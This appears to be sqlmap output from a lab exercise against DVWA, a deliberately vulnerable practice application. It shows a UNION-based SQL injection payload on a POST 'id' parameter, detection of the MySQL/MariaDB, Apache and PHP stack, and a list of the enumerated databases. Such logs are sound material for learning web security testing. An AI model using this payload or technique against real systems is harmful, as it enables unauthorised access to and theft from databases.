 ---
Parameter: id (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(CONCAT('qkjkq','OwrrLYQJjShawAsblGMnfwjinoWvTosCUAfAquTM'),'qpvkq')-- tVpg&Submit=Submit
---
[19:26:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.34, PHP 7.2.9
back-end DBMS: MySQL 5 (MariaDB fork)
[19:26:45] [INFO] fetching database names
[19:26:45] [WARNING] reflective value(s) found and filtering out
available databases [6]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test